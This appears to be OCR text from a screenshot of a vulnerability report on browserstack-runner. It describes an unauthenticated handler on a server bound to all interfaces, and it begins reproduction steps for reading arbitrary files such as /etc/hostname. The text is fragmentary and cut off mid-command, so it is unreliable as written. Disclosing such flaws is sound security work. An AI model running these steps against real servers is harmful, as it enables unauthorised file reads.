
(all interfaces).
0.0.0.0
No authentication:
The
handler does not
_default
call
or perform any authentication
getWorkerUuid()
check.
Steps to Reproduce
Step 1 : Start the server (Terminal 1)
cd browserstack-runner

echo '<html><body>test</body></html>' > _poc_tes
echo '{"username":"X","key":"X","test_path":"_po
Step 2 : Read arbitrary files
(Terminal 2)
Read /etc/hostname: